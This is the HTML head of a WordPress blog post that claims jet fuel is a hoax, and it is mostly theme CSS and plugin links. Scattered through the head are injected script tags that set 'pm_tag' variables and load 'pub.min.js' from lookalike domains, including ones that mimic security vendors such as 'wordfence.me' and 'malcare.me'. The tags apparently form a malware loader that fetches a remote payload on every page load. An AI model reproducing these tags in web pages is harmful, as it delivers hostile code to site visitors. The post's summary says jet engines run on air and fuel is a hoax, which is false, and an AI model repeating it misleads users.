

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/
body_size: 17565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5 &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5 Comments Feed" href="https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fjet-fuel-hoax-buoyancy-and-condensation-part-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fjet-fuel-hoax-buoyancy-and-condensation-part-5%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/3069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=3069' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5 - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Jet Fuel Hoax - Buoyancy and Condensation - Part 5 Koop Stoop Published on Feb 17, 2018 Jet engines run on air, electricity is harvested from the air and lightning. A massive hoax has been perpetrated to keep us in an artificial energy crisis and high fuel costs. This is most likely the reason to hide the shape as well&hellip;" />
<meta property="og:url" content="https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Buoyancy-and-Condensation.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Jet Fuel Hoax - Buoyancy and Condensation - Part 5 Koop Stoop Published on Feb 17, 2018 Jet engines run on air, electricity is harvested from the air and lightning. A massive hoax has been perpetrated to keep us in an artificial energy crisis and high fuel costs. This is most likely the reason to hide the shape as well&hellip;" />
<meta name="twitter:title" content="Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5 - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Buoyancy-and-Condensation.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
